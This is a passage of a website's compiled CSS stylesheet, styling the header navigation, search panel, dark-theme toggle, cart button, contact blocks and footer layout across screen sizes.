    gap: 13px 20px;
    grid-auto-rows: 1fr;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-other {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 30px;
    padding-bottom: 13px;
    border-bottom: 1px solid var(--border);
  }
  .header-nav-sublink-other.border-none {
    border: none;
  }
}

.header-nav-sublink-otherpic {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-otherpic {
    background-color: var(--bg);
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
  .header-nav-sublink-otherpic, .header-nav-sublink-otherpic > img {
    display: block;
    width: 60px;
    height: 60px;
    border-radius: 15px;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-other-text {
    white-space: wrap;
  }
}

.header-location-link {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location-link.is-selected::after {
    -webkit-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
        -ms-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
            transform: translateY(10%) translateX(0.38em) rotate(-135deg);
  }
}
@media screen and (max-width: 767.98px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-location-link {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-location-link {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (max-width: 1199.98px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-location-sublink {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-location-sublink {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (max-width: 1199.98px) {
  .header-location-sublist-wrap {
    padding-bottom: 0;
    border: none;
  }
}

.header-theme {
  grid-area: header-theme;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 2px 2px 2px 8px;
  gap: 7px;
  border-radius: 108px;
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-theme {
    gap: 5px;
    -ms-flex-item-align: start;
        align-self: start;
  }
}
@media screen and (max-width: 767.98px) {
  .header-theme {
    gap: 2px;
  }
}
.header-theme .icon {
  color: var(--text);
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (max-width: 1199.98px) {
  .header-theme .icon {
    width: 16px;
    height: 16px;
  }
}
.header-theme .icon-moon {
  display: none;
}
@media (hover: hover) and (pointer: fine) {
  .header-theme:hover .icon {
    opacity: 0.3;
  }
}
.header-theme:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}

.header-theme-toggle {
  position: relative;
  width: 54px;
  height: 28px;
  border-radius: 30px;
  background-color: rgba(0, 0, 0, 0.1);
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-theme-toggle {
    width: 40px;
    height: 20px;
  }
}
.header-theme-toggle::after {
  content: "";
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background-color: var(--accent);
  position: absolute;
  top: 2px;
  bottom: 2px;
  left: 4px;
  -webkit-transition: var(--transition) !important;
  transition: var(--transition) !important;
}
@media screen and (max-width: 1199.98px) {
  .header-theme-toggle::after {
    left: 2px;
    width: 16px;
    height: 16px;
  }
}

.header-cart-btn {
  position: relative;
  padding: 13px 12px 13px 15px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 50px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  color: var(--text);
}
@media screen and (max-width: 1399.98px) {
  .header-cart-btn {
    width: 45px;
    height: 45px;
  }
}
.header-cart-btn .icon {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .header-cart-btn:hover .icon {
    opacity: 0.3;
  }
}
.header-cart-btn:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.header-cart-btn::after {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  content: "+";
  position: absolute;
  top: calc(50% + 2px);
  left: calc(50% + 2px);
  border: 1px solid var(--accent);
  padding: 0;
  height: 16px;
  min-width: 16px;
  border-radius: 50%;
  background-color: var(--accent);
  color: var(--white);
  text-align: center;
  font-weight: 600;
  font-size: 12px;
  line-height: 0.8;
  font-family: var(--font-family-base);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.header-cart-btn[data-cart-content] {
  background-color: var(--accent);
  color: var(--white);
}
.header-cart-btn[data-cart-content]::after {
  content: attr(data-cart-content);
  font-size: 12px;
  line-height: 16px;
  background-color: var(--white);
  color: var(--accent);
  border-radius: 50%;
}

.header-menu-contacts {
  grid-area: header-contacts;
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-menu-contacts {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    padding: 0 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-menu-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    gap: 24px;
  }
}

.header-menu-contacts-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: var(--gap);
}
.header-menu-contacts-item:nth-child(1) {
  grid-row: 1;
}
.header-menu-contacts-item:nth-child(2) {
  grid-row: 2;
}
.header-menu-contacts-item:nth-child(3) {
  grid-row: 1;
}
.header-menu-contacts-item:nth-child(4) {
  grid-row: 2;
}
.header-menu-contacts-item:nth-child(1), .header-menu-contacts-item:nth-child(2) {
  grid-column: 1;
}
.header-menu-contacts-item:nth-child(3), .header-menu-contacts-item:nth-child(4) {
  grid-column: 2;
}

.header-contacts {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  max-width: 160px;
  height: 50px;
  border-radius: 8px;
  padding: 10px 13px 10px 10px;
  gap: 12px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  color: var(--text);
  background-color: rgba(0, 0, 0, 0.1);
}
@media screen and (max-width: 1399.98px) {
  .header-contacts {
    height: 45px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-contacts {
    display: none;
  }
}
.header-contacts span {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .header-contacts:hover span {
    opacity: 0.3;
  }
}
.header-contacts:active span {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.header-contacts::before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background-color: var(--accent);
}
@media screen and (max-width: 1399.98px) {
  .header-contacts::before {
    width: 8px;
    height: 8px;
  }
}

.header-burger {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-burger {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 45px;
    height: 45px;
    gap: 4px;
    color: var(--text);
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
  }
  .header-burger::after, .header-burger::before {
    content: "";
    display: block;
    height: 2px;
    width: 100%;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    background-color: currentColor;
    -webkit-transition: var(--transition) transform, var(--transition-active) color;
    transition: var(--transition) transform, var(--transition-active) color;
  }
  .header-burger:active::after, .header-burger:active::before {
    color: var(--accent);
  }
}

.search-panel-logo {
  display: block;
  color: var(--grey);
  -ms-flex-item-align: center;
      align-self: center;
}
.search-panel-logo,
.search-panel-logo svg {
  width: 190px;
  max-width: 190px;
  height: auto;
  aspect-ratio: 169/41;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 70px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    aspect-ratio: 169/41;
    width: 160px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 60px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: none;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: none;
  }
}
.search-panel-logo .icon-logo {
  display: none;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo .icon-logo {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo .icon-logo {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo .icon-logo {
    display: block;
  }
}

.search-panel-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  height: 100%;
}

.search-panel-input {
  height: 100%;
  border: none;
  padding-left: 20px;
  padding-right: 0;
  width: 100%;
  background-color: transparent;
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .search-panel-input {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel-input {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1200px) {
  .search-panel-input {
    font-size: 12px !important;
    font-weight: 600 !important;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-input {
    padding-right: 20px;
    border-left: 1px solid var(--border);
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel-input {
    padding-right: 0;
  }
}
.search-panel-input::-webkit-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::-moz-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input:-ms-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::-ms-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input:focus, .search-panel-input:focus-visible {
  outline: none;
}

.search-panel-submit-btn,
.search-panel-close-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 31px;
  height: 31px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
}

@media screen and (min-width: 1200px) {
  .search-panel-submit-btn {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

.search-panel-close-btn {
  opacity: 0.3;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (min-width: 1200px) {
  .search-panel-close-btn {
    display: none;
  }
}
@media (hover: hover) and (pointer: fine) {
  .search-panel-close-btn:hover {
    opacity: 1;
  }
}
.search-panel-close-btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}

.search-panel {
  position: absolute;
  bottom: calc(100% + 10px);
  right: 15px;
  width: 37.5%;
  background-color: var(--bg-alt);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 50px;
  padding: 3px 20px 3px 0;
  border-radius: 100px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel {
    padding: 0 15px 0 0;
    bottom: calc(100% + 8px);
    right: 10px;
    height: 42px;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel {
    display: none;
    padding: 8px 10px;
    top: 0;
    right: 0;
    left: 0;
    bottom: unset;
    width: 100%;
    height: 60px;
    gap: 5px;
    border-radius: 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel {
    padding: 4px;
    height: 53px;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel.is-visible {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-animation: fadeIn 800ms;
            animation: fadeIn 800ms;
    gap: 5px;
  }
}
.search-panel.is-selected {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 27px;
  border-top-left-radius: 27px;
}
@media screen and (min-width: 1200px) {
  .search-panel.is-selected .search-panel-close-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media screen and (min-width: 576px) {
  .search-panel.is-selected {
    border-top-right-radius: 30px;
    border-top-left-radius: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .search-panel.is-selected {
    border-top-right-radius: 21px;
    border-top-left-radius: 21px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel.is-selected {
    border-top-right-radius: 25px;
    border-top-left-radius: 25px;
  }
}
.search-panel.is-selected::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 20px;
  right: 20px;
  height: 1px;
  background-color: var(--border);
}
@media screen and (max-width: 1399.98px) {
  .search-panel.is-selected::after {
    left: 8px;
    right: 8px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel.is-selected::after {
    left: 4px;
    right: 4px;
  }
}
.search-panel.is-selected .search-panel-suggestions {
  display: block;
  -webkit-animation: fadeIn 800ms;
          animation: fadeIn 800ms;
}
.search-panel__logo {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .search-panel__logo {
    display: block;
    margin-right: 20px;
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel__logo {
    margin-right: 5px;
  }
}

.search-panel-suggestions {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: var(--bg-alt);
  padding: 10px 10px 30px 15px;
  border-radius: 0 0 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-suggestions {
    padding: 5px 3px 20px 8px;
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions {
    padding: 5px 0 15px 4px;
  }
}

.search-panel-suggestions-list {
  padding-right: 5px;
  max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 60px);
  overflow: auto;
  -ms-scroll-chaining: none;
      overscroll-behavior: contain;
  padding-left: 5px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-suggestions-list {
    max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 40px);
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-suggestions-list {
    padding-left: 206px;
  }
}
@media screen and (max-width: 767.98px) {
  .search-panel-suggestions-list {
    padding-left: 0;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions-list {
    padding-right: 4px;
    max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 30px);
  }
}

.search-panel-suggestions-link {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: relative;
  color: inherit;
  width: 100%;
  border-bottom: 1px solid var(--border);
  gap: 6px;
  -webkit-transition: var(--transition) border-color;
  transition: var(--transition) border-color;
  padding-bottom: 15px;
  padding-top: 15px;
  padding-right: 31px;
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions-link {
    padding-bottom: 10px;
    padding-top: 10px;
  }
}
.search-panel-suggestions-link::after {
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  width: 0.6em;
  height: 0.6em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateY(-50%) rotate(-45deg);
      -ms-transform: translateY(-50%) rotate(-45deg);
          transform: translateY(-50%) rotate(-45deg);
  opacity: 0;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .search-panel-suggestions-link:hover {
    border-color: var(--accent);
  }
  .search-panel-suggestions-link:hover::after {
    opacity: 1;
  }
}

.search-panel-suggestions-link-breadcrumbs span {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--grey);
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  display: inline-block;
}
@media screen and (min-width: 768px) {
  .search-panel-suggestions-link-breadcrumbs span {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel-suggestions-link-breadcrumbs span {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
.search-panel-suggestions-link-breadcrumbs span:not(:last-child)::after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3.5px 0 3.5px 6px;
  border-color: transparent transparent transparent currentColor;
  -webkit-transform: translateY(-10%) translateX(10%);
      -ms-transform: translateY(-10%) translateX(10%);
          transform: translateY(-10%) translateX(10%);
  margin-left: 5px;
  margin-right: 5px;
}

.header-top-contacts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 195px;
}
@media screen and (max-width: 1399.98px) {
  .header-top-contacts {
    padding-left: 160px;
  }
}

.header-top-contacts-item {
  display: grid;
  grid-template-columns: 24px auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-line-pack: center;
      align-content: center;
  grid-auto-rows: -webkit-min-content;
  grid-auto-rows: min-content;
  gap: 3px 10px;
  padding: 0 20px;
  border-right: 1px solid var(--border);
}
.header-top-contacts-item__label {
  grid-column: 2;
  grid-row: 1;
  font-size: 10px;
  font-weight: 600;
  color: var(--text);
  text-transform: uppercase;
  letter-spacing: 0;
}
@media screen and (max-width: 1399.98px) {
  .header-top-contacts-item__label {
    font-size: 9px;
  }
}
.header-top-contacts-item__icon {
  color: var(--accent);
  grid-row: 1/3;
  grid-column: 1;
}
.header-top-contacts-item__link {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  color: var(--text);
  white-space: nowrap;
  text-decoration: none;
}
@media screen and (min-width: 768px) {
  .header-top-contacts-item__link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .header-top-contacts-item__link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
.header-top-contacts-item__link--rowspan-2 {
  grid-row: 1/3;
}

.header-bottom-contacts {
  padding-right: 5px;
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom-contacts {
    -ms-flex-item-align: center;
        align-self: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.header-bottom-contact-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 35px;
  height: 35px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

[data-theme=dark] .header-theme .icon-sun {
  display: none;
}
[data-theme=dark] .header-theme .icon-moon {
  display: block;
}
[data-theme=dark] .header-theme-toggle::after {
  left: calc(100% - 18px);
}
[data-theme=dark] .header-contacts {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header-cart-btn:not([data-cart-content]) {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header-theme-toggle {
  background-color: rgba(0, 0, 0, 0.1);
}
[data-theme=dark] .header-burger {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header.is-selected .header-burger {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header.is-selected .header-cart-btn:not([data-cart-content]) {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .search-panel-suggestions-link-breadcrumbs {
  color: var(--text);
  opacity: 0.7;
}
[data-theme=dark] .search-panel-logo {
  color: var(--text);
}
[data-theme=dark] .header-top {
  background-color: rgba(255, 255, 255, 0.1);
}

.header--transparent .header-top {
  background-color: rgba(41, 41, 41, 0.4);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}
.header--transparent .header-bottom {
  background-color: rgba(41, 41, 41, 0.2);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}
.header--transparent .header-logo {
  color: var(--white);
}
.header--transparent .header-location {
  color: car(--white);
}
.header--transparent .header-location-link {
  color: var(--white);
}
.header--transparent .header-nav-link {
  color: var(--white);
}
.header--transparent .header-theme {
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-theme .icon {
  color: var(--white);
}
.header--transparent .header-theme-toggle {
  background-color: rgba(255, 255, 255, 0.2);
}
.header--transparent .header-theme-toggle::after {
  background-color: var(--white);
}
.header--transparent .header-contacts {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-cart-btn:not([data-cart-content]) {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-search-btn {
  color: var(--white);
}
.header--transparent .header-burger {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
@media (hover: hover) and (pointer: fine) {
  .header--transparent .header-nav-item.not-selectable .header-nav-link:hover {
    color: var(--white);
    opacity: 0.7;
  }
}
.header--transparent .header-top-contacts-item__label {
  color: var(--white);
}
.header--transparent .header-top-contacts-item__link {
  color: var(--white);
}
.header--transparent .header-bottom-contact-link {
  color: var(--white);
}

.footer-offset {
  padding-top: 75px;
}
@media screen and (max-width: 1399.98px) {
  .footer-offset {
    padding-top: 40px;
  }
}

.footer {
  margin-top: auto;
  padding-top: 75px;
  padding-bottom: 140px;
  overflow: hidden;
  border-top-left-radius: 60px;
  border-top-right-radius: 60px;
  background-color: #171718;
  background-repeat: repeat-x;
  background-position: bottom 25px center;
  background-size: auto 72px;
}
@media screen and (max-width: 1399.98px) {
  .footer {
    padding-top: 40px;
    padding-bottom: 105px;
    background-size: auto 50px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer {
    background-position: bottom 15px center;
  }
}

.footer-top {
  padding-bottom: 30px;
}

.footer-top-container {
  display: grid;
  gap: 10px;
  grid-template-columns: repeat(24, 1fr);
}
@media screen and (max-width: 1199.98px) {
  .footer-top-container {
    gap: 40px 10px;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 575.98px) {
  .footer-top-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 30px;
  }
}

.footer-mainlinks {
  grid-column: 1/9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 75px;
}
@media screen and (max-width: 1199.98px) {
  .footer-mainlinks {
    grid-column: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 40px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-mainlinks {
    gap: 30px;
  }
}

.footer-form {
  grid-column: 9/17;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 450px;
  width: 100%;
  gap: 20px;
}
@media screen and (max-width: 1199.98px) {
  .footer-form {
    padding-top: 80px;
    grid-column: 2;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-form {
    padding-top: 0;
    max-width: 100%;
  }
}

.footer-contacts {
  position: relative;
  grid-column: 17/25;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 30px 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 12.5%;
}
@media screen and (max-width: 1199.98px) {
  .footer-contacts {
    padding-top: 40px;
    border-top: 1px solid var(--border-light);
    padding-left: 0;
    grid-column: 1/3;
    gap: 20px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-contacts {
    padding-top: 30px;
    width: 100%;
  }
}
.footer-contacts::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 6%;
  width: 1px;
  background-color: var(--border-light);
}
@media screen and (max-width: 1199.98px) {
  .footer-contacts::before {
    display: none;
  }
}

.footer-contact-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 10px;
}

.footer-adderss {
  grid-column: span 2;
}
@media screen and (max-width: 1199.98px) {
  .footer-adderss {
    grid-column: 2;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-adderss {
    grid-column: 1/3;
  }
}

.footer-email {
  grid-column: span 2;
}
@media screen and (max-width: 1199.98px) {
  .footer-email {
    grid-column: 1;
    grid-row: 1;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-email {
    grid-column: 1/3;
    grid-row: 2;
  }
}

.footer-logo {
  display: block;
  color: var(--grey);
}
.footer-logo,
.footer-logo svg {
  width: 80px;
  height: auto;
  aspect-ratio: 79/85;
}
@media screen and (max-width: 1199.98px) {
  .footer-logo,
  .footer-logo svg {
    width: 170px;
    height: auto;
    aspect-ratio: 169/41;
  }
}
.footer-logo .icon-logo-horizontal {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .footer-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-logo .icon-logo-vertical {
    display: none;
  }
}

.footer-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 5px;
}

.footer-form-policy {
  font-family: var(--font-family-base);
  font-weight: 500;
